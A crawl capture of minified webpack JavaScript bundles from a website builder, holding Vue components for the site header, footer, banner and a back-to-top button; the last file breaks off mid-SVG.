E={name:"jz-banner",computed:H(H({},(0,o.mapGetters)(["isFullScreen"])),{},{wrapComponent:function(){return this.isFullScreen?"FullScreenJzBanner":"JzBannerContent"}}),components:{FullScreenJzBanner:V,JzBannerContent:x}},R=(0,p.Z)(E,i,[],!1,null,null,null).exports}}]);
//# sourceMappingURL=jzBanner.6212a626.js.map

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/gridHeader.e1c78efc.js
body_size: 4907
content:
"use strict";(self.webpackChunkresponsive_v2=self.webpackChunkresponsive_v2||[]).push([[5058],{30539:function(e,t,i){i.r(t),i.d(t,{default:function(){return f}});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"jz_web_header g_header",class:{g_header__fixed:e.currentIsFixedTop,g_header__static:!e.currentIsFixedTop,use_pc_header:e.usePCHeader,tablet_mobi_header:e.useMobiHeader,fullscreen_col:e.fullScreen},style:e.headerStyle,attrs:{id:"gridHeader"}},[t("div",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenu,expression:"hovermenu"}],ref:"headerContent",staticClass:"header_content g_header_content",class:e.headerContentClass,style:e.headerContentStyle},[t("jz-web-rows",{attrs:{type:"pc",ids:e.headerRowIds,name:"webHeader"}})],1)])};n._withStripped=!0;var r=i(4942),o=i(20629),s=i(21445),a=i(85113),d=i(90322),h=i(20473),l=i(31311);function c(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function u(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?c(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):c(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}var p={name:"grid-header",props:{info:{type:Object,default:function(){return{}}}},data:function(){return{headerPaddingTop:"",headerTopStr:"",hideHeaderFlag:!1,opacityFlag:!1,headerDomMutation:null,hoverHeaderHandler:null}},computed:u(u(u(u(u(u({},(0,o.mapGetters)(["isFullScreen","isTabletMode"])),(0,o.mapState)(["device","manageMode","fullScreen","previewDevice"])),(0,o.mapState)("header",["headerStyleStatus","isHoverHeader","isRightPosition"])),(0,o.mapState)("row",["rollingScreenRowInfo"])),(0,o.mapGetters)("header",["currentIsFixedTop","isSettingFixedTop","headerPattern","responsiveHeaderPattern","usePCHeader","useMobiHeader","headerPosition","PCHeaderBackground","PCHeaderBottomBorder","PCHeaderHoverFixedChecked"])),{},{pattern:function(){return this.info.pattern||{}},pcFixedBackground:function(){return this.headerPattern.fixedBackground||{}},fixedBackground:function(){return this.isTabletMode&&-1===this.responsiveHeaderPattern.fixedTop?this.pcFixedBackground:this.responsiveHeaderPattern.fixedBackground||{}},headerRowIds:function(){return this.info.headerRowIds||[]},isOpenFixedTop:function(){return this.isSettingFixedTop&&0===this.pattern.rollingScreen.type},isFixedTopFloatStyle:function(){return this.isOpenFixedTop&&1==this.headerPosition},isUnfixedTopFloatStyle:function(){return!this.isSettingFixedTop&&0===this.pattern.rollingScreen.type&&1==this.headerPosition},isOpenFixedHeight:function(){return this.isTabletMode&&-1===this.responsiveHeaderPattern.fixedTop?1==this.headerPattern.fixedHeight:1==this.responsiveHeaderPattern.fixedHeight},isFixedHeightCurrent:function(){return(this.isOpenFixedTop||this.isFullScreen&&1===this.pattern.rollingScreen.fixedTop)&&this.headerShouldShowFixedMode&&this.isOpenFixedHeight},isFixedBackgroundDefault:function(){return 0==this.fixedBackground.y},shadowInFixed:function(){return this.isTabletMode&&-1===this.responsiveHeaderPattern.fixedTop?this.headerPattern.fsd:this.responsiveHeaderPattern.fsd},headerContentStyle:function(){var e=(0,s.XB)(this.currentIsFixedTop&&!this.isFixedBackgroundDefault?this.fixedBackground:this.PCHeaderBackground,void 0,{manageV1:!0}),t={};if(1===this.PCHeaderBottomBorder.y){t={"border-bottom-width":"".concat(this.PCHeaderBottomBorder.w,"px"),"border-bottom-style":"".concat(["solid","dotted","dashed"][this.PCHeaderBottomBorder.s]),"border-bottom-color":"".concat(this.PCHeaderBottomBorder.c)}}var i={};return i=this.currentIsFixedTop&&2===this.shadowInFixed.t?{"box-shadow":"".concat(this.shadowInFixed.x,"px ").concat(this.shadowInFixed.y,"px ").concat(this.shadowInFixed.b,"px ").concat(this.shadowInFixed.c)}:this.currentIsFixedTop&&1===this.shadowInFixed.t?{"box-shadow":"none"}:{},Object.assign({},e,{top:this.headerTopStr},this.isFullScreen?{opacity:this.opacityFlag?0:1,transition:this.opacityFlag?"none":"all 0.3s"}:{},t,i)},headerStyle:function(){var e={};return!this.isHeaderLevitate&&this.headerShouldShowFixedMode&&this.pattern.rollingScreen.type&&1===this.pattern.rollingScreen.fixedTop&&(e.height=this.headerStyleStatus.headerHeight+"px"),e.paddingTop=this.headerPaddingTop,this.isFixedTopFloatStyle&&(e.paddingTop=""),Object.assign((0,s.XB)(this.PCHeaderBackground,void 0,{manageV1:!0}),e)},isHeaderLevitate:function(){return this.pattern.rollingScreen.type&&1===this.headerPosition},headerNotFixed:function(){return this.isFullScreen&&!this.pattern.rollingScreen.fixedTop&&0===this.headerPosition},headerIsFixed:function(){return this.isOpenFixedTop||1===this.pattern.rollingScreen.fixedTop},isActiveFullPage:function(){return this.isFullScreen&&!this.pattern.rollingScreen.fixedTop&&0===this.rollingScreenRowInfo.curIndex},isHideHeaderContent:function(){return this.isFullScreen&&!this.pattern.rollingScreen.fixedTop&&0!==this.rollingScreenRowInfo.curIndex},headerContentClass:function(){return{g_header_content__fixed:this.isOpenFixedTop,g_header_content_fixed_bg_def:this.isFixedBackgroundDefault,g_header_content__levitate:this.isHeaderLevitate,g_header_content_not_fixed:this.headerNotFixed,active_page:this.isActiveFullPage,hide_header_content:this.hideHeaderFlag,g_header_content__unfixed_float:this.isUnfixedTopFloatStyle,g_header_content_temp__fixed:this.headerIsFixed}},headerShouldShowFixedMode:function(){return this.isRightPosition||!0===this.isHoverHeader},isMouseHoverOpen:function(){var e=this.responsiveHeaderPattern,t=e.fixedTop,i=e.hftt,n=e.se;return t&&i&&n}}),watch:{headerTopStr:{handler:function(e){h.R.$emit("headerTopChange",e)},immediate:!0},isFixedHeightCurrent:function(){this.changeHeaderTop()},isOpenFixedHeight:function(){this.checkIsRightPosition()},isOpenFixedTop:function(){this.setOpenFixedTopEvent(),this.setHeaderPaddingTop()},PCHeaderHoverFixedChecked:function(){this.updateHoverHeaderEvent()},isHideHeaderContent:function(e){switch(this.pattern.rollingScreen.type){case 1:this.hideHeaderFlag=e;break;case 2:this.opacityFlag=e,this.hideHeaderFlag=e}},headerPosition:function(){this.isFullScreen&&(this.changeHeaderTop(),this.setPureFullScreenHeight())},"pattern.rollingScreen.fixedTop":function(){this.changeHeaderTop(),this.setPureFullScreenHeight()},"responsiveHeaderPattern.fixedHeight":function(){this.$store.commit("header/setIsOpenFixedHeight",this.isOpenFixedHeight),this.setPureFullScreenHeight()},headerRowIds:function(){var e=this;setTimeout((function(){e.setHeaderPaddingTop()}),200)}},mounted:function(){var e=this;this.checkIsRightPosition(),this.changeHeaderTop(),this.setHeaderPaddingTop(),this.setOpenFixedTopEvent(),this.updateHoverHeaderEvent(),h.R.$on("headerPaddingTopChange",this.setHeaderPaddingTop),h.R.$on("topTips:changed",(function(){setTimeout((function(){e.changeHeaderTop()}),200)}));var t=this.$refs.headerContent;void 0!==t&&(window._store.commit("header/changeHeaderStyleStatus",{status:!1}),this.getFixedHeaderHeight(),"pc"===this.device&&(this.headerDomMutation=(0,d.Z)({node:t,id:jzUtils.createRandomId(),callback:function(){e.getFixedHeaderHeight();var i=t,n=document.getElementById("row3");n&&e.headerShouldShowFixedMode&&e.headerIsFixed&&e.isOpenFixedHeight&&(i=n);var r=parseFloat(getComputedStyle(i).height);r!==e.headerStyleStatus.headerHeight&&window._store.commit("header/changeHeaderStyleStatus",{status:!0,headerHeight:r})}}))),this.switchDevice(),window._store.commit("header/setIsOpenFixedHeight",this.isOpenFixedHeight),window._store.commit("header/setIsOpenFixedTop",1===this.responsiveHeaderPattern.fixedTop),h.R.$on("pureFullScreenCurIndexChange",this.pureFullScreenCurIndexChange),this.updateHeaderDataWhenSave(),this.emitHeaderTopChange()},beforeDestroy:function(){var e;null==this||null===(e=this.headerDomMutation)||void 0===e||e.disconnect(),this.setOpenFixedTopEvent(!0),h.R.$off("pureFullScreenCurIndexChange",this.pureFullScreenCurIndexChange),h.R.$off("headerPaddingTopChange",this.setHeaderPaddingTop),this.updateHoverHeaderEvent(!0)},created:function(){this.hideHeaderFlag=this.isHideHeaderContent},methods:u(u({},(0,o.mapMutations)("header",["setRightPosition"])),{},{emitHeaderTopChange:function(){var e=this;h.R.$emit("headerTopChange",this.headerTopStr),h.R.$on("needHeaderTop",(function(){h.R.$emit("headerTopChange",e.headerTopStr)}))},pureFullScreenCurIndexChange:function(e){this.setRightPosition(e),this.setPureFullScreenHeight()},setPureFullScreenHeight:function(){if(this.isFullScreen){var e=this.$refs.headerContent,t=document.getElementById("row3");t&&0!=this.isRightPosition&&this.headerIsFixed&&this.isOpenFixedHeight&&(e=t),window._store.commit("header/changeHeaderStyleStatus",{status:!0,headerHeight:parseFloat(getComputedStyle(e).height)})}},checkIsRightPosition:function(){if(this.isTabletMode&&!1===this.info.pattern.rollingScreen.tablet.isTabletSync&&this.setRightPosition(!1),this.$el&&0===this.pattern.rollingScreen.type){var e=this.$el.getBoundingClientRect(),t=e.top,i=e.height;(this.isOpenFixedHeight?Math.abs(t-Comm.getPageTop())>i:t<Comm.getPageTop())?this.setRightPosition(!0):this.setRightPosition(!1)}},setHeaderPaddingTop:function(){this.$refs.headerContent&&0===this.pattern.rollingScreen.type&&(this.headerPaddingTop=this.isOpenFixedTop?window.getComputedStyle(this.$refs.headerContent).height:"")},setOpenFixedTopEvent:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=!this.isOpenFixedTop||e;if(this.pageScrollTarget=this.pageScrollTarget||(0,a.o$)(),this.pageScrollTarget){var i=document;t?(window.removeEventListener("scroll",this.checkIsRightPosition),this.pageScrollTarget=null,window.removeEventListener("resize",this.resizeGridHeaderHandler),window.removeEventListener("load",this.resizeGridHeaderHandler),i.removeEventListener("scroll",this.checkIsRightPosition)):(window.addEventListener("scroll",this.checkIsRightPosition),window.addEventListener("resize",this.resizeGridHeaderHandler),window.addEventListener("load",this.resizeGridHeaderHandler),i.addEventListener("scroll",this.checkIsRightPosition))}},updateHoverHeaderEvent:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];!0===this.PCHeaderHoverFixedChecked&&!1===e?(this.bindHoverHeaderHandler(),document.addEventListener("mousemove",this.hoverHeaderHandler)):document.removeEventListener("mousemove",this.hoverHeaderHandler)},bindHoverHeaderHandler:function(){var e=this,t=document.querySelector("#gridHeader .g_header_content");this.hoverHeaderHandler=(0,l.throttle)((function(i){var n=i.target,r=t.getBoundingClientRect(),o=i.clientX>=r.left&&i.clientX<=r.right&&i.clientY>=r.top&&i.clientY<=r.bottom,s=$("#gridHeader").hasClass("g_header__fixed");if(e.isMouseHoverOpen&&$(n).closest(".sub_nav_list, #gridHeader").length)return void e.$store.commit("header/setIsHoverHeader",!0);!0===o&&!1===s&&e.$store.commit("header/setIsHoverHeader",!0),!1===o&&!0===s&&e.$store.commit("header/setIsHoverHeader",!1)}),50)},changeHeaderTop:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Comm.getPageTop();if(this.isFixedHeightCurrent&&!this.isHoverHeader){if(!this.isOpenFixedHeight)return void(this.isTabletMode||(this.headerTopStr=e+"px"));var t=document.getElementById("row3"),i=document.getElementsByClassName("g_header_content")[0];if(t){var n=t.getBoundingClientRect().height,r=i.getBoundingClientRect().height-n-(this.isTabletMode?0:e);return this.pattern.rollingScreen.type&&0===this.headerPosition&&(r+=this.isTabletMode?0:e),void(this.headerTopStr="-"+r+"px")}}this.pattern.rollingScreen.type&&1===this.headerPosition&&1===this.pattern.rollingScreen.fixedTop?this.isTabletMode||(this.headerTopStr="".concat(e,"px")):this.headerTopStr=""},resizeGridHeaderHandler:function(){this.setHeaderPaddingTop()},switchDevice:function(){var e=this,t=800,i=1e3/60;!function n(){e.setHeaderPaddingTop(),e.checkIsRightPosition(),setTimeout((function(){(t-=i)>0&&n()}),i)}()},hovermenu:{}.hovermenu||function(){},updateHeaderDataWhenSave:function(){},getFixedHeaderHeight:function(){if(!this.isOpenFixedTop)return 0;var e=this.$refs.headerContent;if(1==this.isOpenFixedHeight&&(e=document.getElementById("row3")),e){var t=parseFloat(getComputedStyle(e).height);window._store.commit("header/changeFixedHeaderHeight",t)}}})},g=p,f=(0,i(51900).Z)(g,n,[],!1,null,null,null).exports},90322:function(e,t,i){i.d(t,{Z:function(){return p}});var n=i(42982),r=i(15671),o=i(43144),s=i(31311),a={node:null,callback:function(){},filterClassList:[],config:{childList:!0,attributes:!0,subtree:!0,attributeOldValue:!0,attributeFilter:["class"]},throttleTime:250,dragingCall:!1},d=[];function h(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return l(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,a=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return s=e.done,e},e:function(e){a=!0,o=e},f:function(){try{s||null==i.return||i.return()}finally{if(a)throw o}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var c=function(){function e(t){(0,r.Z)(this,e),this.options=(0,s.deepExtendClone)({},a,t),this.filterClassSet=this._handleFilterClasses(),this.cb=this._handleCallback(this.options.callback),this.fnCalling=!1,this._observer=null,this._moduleHeightMap={},this._collectModuleHeight(),this._init()}return(0,o.Z)(e,[{key:"_init",value:function(){null===this._observer&&(this._observer=new MutationObserver(this._mutationObserverCb.bind(this)),this.observe())}},{key:"_mutationObserverCb",value:function(e){var t=this;if(!this.isFilterDrag())if(e.length>200)this.cb(e);else if(!this.fnCalling){var i,n,r=h(e);try{for(r.s();!(i=r.n()).done;){var o=i.value;if(!(n=o.target,Array.from(n.classList||[])).some((function(e){return t.filterClassSet.has(e)}))){if(this._isAnimation(o.target))break;var s=$(o.target);if(null!==s){var a=s.height(),d=parseInt(s.css("top"));if(void 0===this._moduleHeightMap.height||void 0===this._moduleHeightMap.top){this._moduleHeightMap.height=a,this._moduleHeightMap.top=d,this.cb(e);break}if(this._moduleHeightMap.height!=a||this._moduleHeightMap.top!=d){this._moduleHeightMap.height=a,this._moduleHeightMap.top=d,this.cb(e);break}}}}}catch(e){r.e(e)}finally{r.f()}}}},{key:"_collectModuleHeight",value:function(){var e=this;setTimeout((function(){var t=$(e.options.node);e._moduleHeightMap.height=t.height(),e._moduleHeightMap.top=parseInt(t.css("top")),e.cb()}),500)}},{key:"observe",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.node,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.config;t&&null!==this._observer&&(t instanceof NodeList?(0,n.Z)(t).forEach((function(t){return e._observer.observe(t,i)})):this._observer.observe(t,i))}},{key:"disconnect",value:function(){null!==this._observer&&this._observer.disconnect()}},{key:"_handleCallback",value:function(e){return(0,s.debounce)((function(){var t=this;this.fnCalling=!0,e.apply(void 0,arguments),this._delay((function(){t.fnCalling=!1}))}),16)}},{key:"isFilterDrag",value:function(){var e=document.querySelector(".moduleSortableHelperWrap"),t=$(document.querySelector(".jz_placeholder"));if(t.length>0&&"block"===t.css("display"))return!0;if(this.options.dragingCall){if(e&&"block"===e.style.display)return!0}else if(e)return!0;return!1}},{key:"_delay",value:function(e){"undefined"!=typeof Promise?Promise.resolve().then(e):setTimeout(e,0)}},{key:"_isAnimation",value:function(e){return e.style.animation&&"none"!=e.style.animationName}},{key:"_handleFilterClasses",value:function(){return new Set(this.options.filterClassList.concat(d))}}]),e}();s.context._DomMutationObserverMap||(s.context._DomMutationObserverMap=new Map);var u=s.context._DomMutationObserverMap,p=function(e){try{if(u.get(e.id))return u.get(e.id);u.set(e.id,new c(e))}catch(e){console.log(e)}}}}]);
//# sourceMappingURL=gridHeader.e1c78efc.js.map

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/gridFooter.fe1b0586.js
body_size: 3536
content:
"use strict";(self.webpackChunkresponsive_v2=self.webpackChunkresponsive_v2||[]).push([[465],{90085:function(t,e,i){i.r(e),i.d(e,{default:function(){return l}});var o=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:t.animateName}},[e("div",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:t.hovermenu,expression:"hovermenu"}],staticClass:"jz_web_footer g_footer",class:t.activeFooterClass,style:t.footerStyle,attrs:{id:"gridFooter",name:"webFooter"}},[e("jz-web-rows",{attrs:{ids:t.footerRowIds}})],1)])};o._withStripped=!0;var n=i(4942),r=i(20629),s=i(90322),a=i(21445);function h(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,o)}return i}function c(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?h(Object(i),!0).forEach((function(e){(0,n.Z)(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):h(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}var u={name:"grid-footer",props:{info:{type:Object,default:function(){return{}}}},computed:c(c(c(c(c(c(c(c({},(0,r.mapState)(["device","rows","hasDomainSupportIpv6"])),(0,r.mapGetters)(["isFullScreen"])),(0,r.mapGetters)("header",["headerPosition"])),(0,r.mapState)("row",["rollingScreenRowInfo"])),(0,r.mapState)("manage",["jzPreviewAreaHeight","pageTop"])),(0,r.mapState)("header",["headerStyleStatus"])),(0,r.mapState)("footer",["footerStyleStatus"])),{},{isMobi:function(){return"mobi"===this.device},pattern:function(){return this.info.pattern||{}},footer:function(){return this.pattern.footer||{}},background:function(){return this.footer.background||{}},copyright:function(){return this.footer.copyright||{}},isShowVideoBg:function(){return this.$store.getters.isShowVideoBg(this.sysFooterRow)},footerStyle:function(){var t=(0,a.XB)(this.background,void 0,{manageV1:!0}),e={};if(this.isFullScreen&&1==this.rollingScreen.bottomType){var i,o=1===this.headerPosition&&!this.isMobi,n=!0;o&&(n=!this.pattern.header.display,this.isMobi&&(n=n&&!this.pattern.header.mobiHide));var r=o?0:n?this.headerStyleStatus.headerHeight:0,s=this.mobiFooterNavServerHeight;0;var h=0;if(0==this.headerPosition&&1===this.rollingScreen.fixedTop&&(h+=r),i=h,this.isMobi&&this.hasMobiFooterNavServer&&3!=this.pattern.footNav.s&&(h+=s),e.bottom="auto",e.top="100%",!this.$isServer&&this.$el){var c=(this.isMobi,document.documentElement.clientHeight);this.footerStyleStatus.footerHeight,this.$el.scrollHeight>c-h&&(e.bottom="auto",e.overflowY="auto",e.top=this.isMobi?"calc(100% + ".concat(i,"px)"):"100%",e.height="calc(".concat(this.clientHeight," - ").concat(h,"px)"))}}var u={};return this.isShowVideoBg&&(u.background="transparent"),Object.assign({},t,e,u)},clientHeight:function(){return this.isMobi,"100vh"},isOpenCopyRight:function(){return 1==this.copyright.type},isOpenSupport:function(){return 1==this.footer.support},isOpenAdmin:function(){return 1==this.footer.admin},isOpenRecordation:function(){return 1==this.footer.recordation},isOpenIpv6Identy:function(){return 1==this.footer.ipv6Identy&&this.hasDomainSupportIpv6},footerRowIds:function(){return this.info.footerRowIds||[]},sysFooterRowId:function(){var t=this;return this.footerRowIds.find((function(e){return 4==(t.rows["row"+e]||{}).type}))},sysFooterRow:function(){return this.rows["row"+this.sysFooterRowId]||{}},sysFooterRowCols:function(){return this.sysFooterRow.cols||[]},hasSectionFooter:function(){return(this.sysFooterRow.cols||[]).some((function(t){var e=t.mIds;return(void 0===e?[]:e).indexOf(152)>-1}))},rollingScreen:function(){return this.info.pattern.rollingScreen},showBanner:function(){return this.info.pattern.independent.self&&this.info.pattern.independent.selfBanner&&!this.isMobi&&this.info.pattern.independent.open?!this.info.pattern.independent.banner.hide:!this.isMobi&&!this.info.banner.hide||this.isMobi&&!this.info.banner.hide&&!this.info.banner.mobiHide},activeFooterClass:function(){return this.showBanner||1!==this.info.rowIds.length||1!==this.rollingScreen.type||2!==this.rollingScreen.bottomType?this.isFullScreen&&this.rollingScreenRowInfo.isLastScreen?{active_page:!0}:"":{active_page:!0}},animateName:function(){return 1==this.rollingScreen.bottomType?"no-animateClass":this.activeFooterClass&&1==this.rollingScreen.bottomType?"":this.rollingScreenRowInfo.animateClass}}),watch:{isOpenCopyRight:function(){this.checkAddOrRemoveSectionFooter()},isOpenSupport:function(){this.checkAddOrRemoveSectionFooter()},isOpenAdmin:function(){this.checkAddOrRemoveSectionFooter()},isOpenRecordation:function(){this.checkAddOrRemoveSectionFooter()},isOpenIpv6Identy:function(){this.checkAddOrRemoveSectionFooter()}},mounted:function(){var t=this;(0,s.Z)({node:this.$el,id:"gridFooter",callback:function(){t.$store.commit("footer/changeFooterStyleStatus",{status:!0,footerHeight:parseFloat(getComputedStyle(t.$el).height)})}})},methods:{checkAddOrRemoveSectionFooter:function(){this.isOpenCopyRight||this.isOpenSupport||this.isOpenAdmin||this.isOpenRecordation||this.isOpenIpv6Identy?this.hasSectionFooter||((this.sysFooterRowCols[0]||{}).mIds||[]).push(152):this.sysFooterRowCols.forEach((function(t){var e=t.mIds,i=void 0===e?[]:e;i.forEach((function(t,e){152==t&&i.splice(e,1)}))}))},hovermenu:{}.hovermenu||function(){}}},l=(0,i(51900).Z)(u,o,[],!1,null,null,null).exports},90322:function(t,e,i){i.d(e,{Z:function(){return p}});var o=i(42982),n=i(15671),r=i(43144),s=i(31311),a={node:null,callback:function(){},filterClassList:[],config:{childList:!0,attributes:!0,subtree:!0,attributeOldValue:!0,attributeFilter:["class"]},throttleTime:250,dragingCall:!1},h=[];function c(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return u(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var o=0,n=function(){};return{s:n,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,a=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){a=!0,r=t},f:function(){try{s||null==i.return||i.return()}finally{if(a)throw r}}}}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,o=new Array(e);i<e;i++)o[i]=t[i];return o}var l=function(){function t(e){(0,n.Z)(this,t),this.options=(0,s.deepExtendClone)({},a,e),this.filterClassSet=this._handleFilterClasses(),this.cb=this._handleCallback(this.options.callback),this.fnCalling=!1,this._observer=null,this._moduleHeightMap={},this._collectModuleHeight(),this._init()}return(0,r.Z)(t,[{key:"_init",value:function(){null===this._observer&&(this._observer=new MutationObserver(this._mutationObserverCb.bind(this)),this.observe())}},{key:"_mutationObserverCb",value:function(t){var e=this;if(!this.isFilterDrag())if(t.length>200)this.cb(t);else if(!this.fnCalling){var i,o,n=c(t);try{for(n.s();!(i=n.n()).done;){var r=i.value;if(!(o=r.target,Array.from(o.classList||[])).some((function(t){return e.filterClassSet.has(t)}))){if(this._isAnimation(r.target))break;var s=$(r.target);if(null!==s){var a=s.height(),h=parseInt(s.css("top"));if(void 0===this._moduleHeightMap.height||void 0===this._moduleHeightMap.top){this._moduleHeightMap.height=a,this._moduleHeightMap.top=h,this.cb(t);break}if(this._moduleHeightMap.height!=a||this._moduleHeightMap.top!=h){this._moduleHeightMap.height=a,this._moduleHeightMap.top=h,this.cb(t);break}}}}}catch(t){n.e(t)}finally{n.f()}}}},{key:"_collectModuleHeight",value:function(){var t=this;setTimeout((function(){var e=$(t.options.node);t._moduleHeightMap.height=e.height(),t._moduleHeightMap.top=parseInt(e.css("top")),t.cb()}),500)}},{key:"observe",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.node,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.config;e&&null!==this._observer&&(e instanceof NodeList?(0,o.Z)(e).forEach((function(e){return t._observer.observe(e,i)})):this._observer.observe(e,i))}},{key:"disconnect",value:function(){null!==this._observer&&this._observer.disconnect()}},{key:"_handleCallback",value:function(t){return(0,s.debounce)((function(){var e=this;this.fnCalling=!0,t.apply(void 0,arguments),this._delay((function(){e.fnCalling=!1}))}),16)}},{key:"isFilterDrag",value:function(){var t=document.querySelector(".moduleSortableHelperWrap"),e=$(document.querySelector(".jz_placeholder"));if(e.length>0&&"block"===e.css("display"))return!0;if(this.options.dragingCall){if(t&&"block"===t.style.display)return!0}else if(t)return!0;return!1}},{key:"_delay",value:function(t){"undefined"!=typeof Promise?Promise.resolve().then(t):setTimeout(t,0)}},{key:"_isAnimation",value:function(t){return t.style.animation&&"none"!=t.style.animationName}},{key:"_handleFilterClasses",value:function(){return new Set(this.options.filterClassList.concat(h))}}]),t}();s.context._DomMutationObserverMap||(s.context._DomMutationObserverMap=new Map);var f=s.context._DomMutationObserverMap,p=function(t){try{if(f.get(t.id))return f.get(t.id);f.set(t.id,new l(t))}catch(t){console.log(t)}}}}]);
//# sourceMappingURL=gridFooter.fe1b0586.js.map

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/datepicker-styles.6acdee33.js
body_size: 126
content:
"use strict";(self.webpackChunkresponsive_v2=self.webpackChunkresponsive_v2||[]).push([[53],{97888:function(e,s,n){n.r(s)}}]);

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/jzBackTop.732d1cac.js
body_size: 2542
content:
"use strict";(self.webpackChunkresponsive_v2=self.webpackChunkresponsive_v2||[]).push([[1630],{65579:function(t,e,s){s.r(e),s.d(e,{default:function(){return d}});var l=function(){var t=this,e=t._self._c;return e("client-only",[e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isDisplayBtn,expression:"isDisplayBtn"},{name:"hovermenu",rawName:"v-hovermenu",value:t.hovermenu,expression:"hovermenu"}],staticClass:"back_top_wrapper"},[e("div",{staticClass:"back_top_content",class:{m_rocket:5===t.iconType&&t.isSystem},on:{click:t.jumpToTop}},[t.isSystem?e("div",{staticClass:"back_top_system"},[0===t.iconType?e("div",{staticClass:"svg_0"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"}},[e("title",[t._v(t._s(t.title))]),t._v(" "),e("rect",{attrs:{width:"48",height:"48",rx:"24",ry:"24",fill:t.btnColor}}),t._v(" "),e("path",{attrs:{d:"M31.71,26.3l-7-7a1,1,0,0,0-1.4,0l-7,7a1,1,0,0,0,1.4,1.4L24,21.39l6.31,6.31a1,1,0,0,0,1.4-1.4Z",fill:"#fff","fill-rule":"evenodd"}})])]):t._e(),t._v(" "),1===t.iconType?e("div",{staticClass:"svg_0"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"}},[e("title",[t._v(t._s(t.title))]),t._v(" "),e("rect",{attrs:{width:"48",height:"48",rx:"4",ry:"4",fill:t.btnColor}}),t._v(" "),e("path",{attrs:{d:"M33.57,27.35l-8.52-8.9a1.45,1.45,0,0,0-2.1,0l-8.52,8.9a1.63,1.63,0,0,0,0,2.2,1.45,1.45,0,0,0,2.1,0L24,21.74l7.47,7.81a1.45,1.45,0,0,0,2.1,0A1.63,1.63,0,0,0,33.57,27.35Z",fill:"#fff","fill-rule":"evenodd"}})])]):t._e(),t._v(" "),2===t.iconType?e("div",{staticClass:"svg_0 svg_2"},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"}},[e("title",[t._v(t._s(t.title))]),t._v(" "),e("rect",{attrs:{x:"0.5",y:"0.5",width:"47",height:"47",rx:"23.5",ry:"23.5",fill:"#fff"}}),t._v(" "),e("path",{attrs:{d:"M24,48A24,24,0,1,1,48,24,24,24,0,0,1,24,48ZM24,1A23,23,0,1,0,47,24,23,23,0,0,0,24,1Z",fill:"#e5e5e5"}}),t._v(" 